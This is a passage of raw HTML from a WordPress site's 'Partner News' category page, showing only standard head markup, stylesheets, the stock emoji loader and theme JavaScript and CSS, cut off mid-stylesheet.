

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spa-ce.si/category/partner-news/
body_size: 239525
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Partner News | SPA-CE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://spa-ce.si/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SPA-CE &raquo; Feed" href="https://spa-ce.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPA-CE &raquo; Comments Feed" href="https://spa-ce.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPA-CE &raquo; Partner News Category Feed" href="https://spa-ce.si/category/partner-news/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spa-ce.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://spa-ce.si/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://spa-ce.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://spa-ce.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://spa-ce.si/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://spa-ce.si/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://spa-ce.si/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://spa-ce.si/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://spa-ce.si/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://spa-ce.si/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://spa-ce.si/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CWork+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%7CWork+Sans%3A400%2C600%2C500%7CChanga%3A700%2C400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://spa-ce.si/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://spa-ce.si/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://spa-ce.si/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://spa-ce.si/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://spa-ce.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://spa-ce.si/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://spa-ce.si/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://spa-ce.si/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type='text/javascript' src='https://spa-ce.si/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/spa-ce.si\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0' id='wp-date-remover-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://spa-ce.si/wp-json/" /><link rel="alternate" type="application/json" href="https://spa-ce.si/wp-json/wp/v2/categories/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spa-ce.si/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://spa-ce.si/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><style> .entry-footer .posted-on{ display:none !important; } </style><style> .entry-meta .entry-date{ display:none !important; } </style><style> .entry-meta .date{ display:none !important; } </style><style> .entry-footer .cat-links{ display:none !important; } </style><style> .entry-meta .cat-links{ display:none !important; } </style><style> .entry-meta .categories-links{ display:none !important; } </style><style> .entry-footer .comments-link{ display:none !important; } </style><style> .entry-meta .comments-link{ display:none !important; } </style><style> .entry-footer .edit-link{ display:none !important; } </style><style> .entry-meta .edit-link{ display:none !important; } </style>    
    <script type="text/javascript">
        var ajaxurl = 'https://spa-ce.si/wp-admin/admin-ajax.php';
    </script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}.home .entry-meta { display: none; }.entry-footer {display:none !important;}.home .entry-footer { display: none; }</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9bea55eada","wpRestUrl":"https:\/\/spa-ce.si\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--blck-custom-color-1: #052c54;--blck-custom-color-2: #f83aff;--blck-custom-color-3: #7c89a0;--blck-custom-color-4: #5325ea;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/spa-ce.si\/wp-admin\/","wpRestNonce":"9bea55eada","wpRestUrl":"https:\/\/spa-ce.si\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/spa-ce.si\/wp-admin\/","wpRestNonce":"9bea55eada","wpRestUrl":"https:\/\/spa-ce.si\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":18568};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://spa-ce.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://spa-ce.si/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/spa-ce.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/spa-ce.si\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#93bf3d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7fa5ed82bb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #93bf3d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
